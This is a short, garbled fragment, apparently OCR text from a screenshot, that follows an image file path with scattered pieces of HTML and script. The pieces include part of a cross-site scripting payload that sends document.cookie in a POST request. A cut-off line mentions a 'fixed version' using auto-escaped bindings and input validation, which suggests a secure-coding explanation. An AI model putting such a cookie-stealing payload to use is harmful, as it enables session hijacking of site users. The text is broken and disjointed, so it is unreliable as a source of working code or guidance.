
HTML
 ''
;
{method:'POST'})"
>
cookie='+document.cookie</
script
>
xed version uses auto-escaped text bindings, input validation, and DO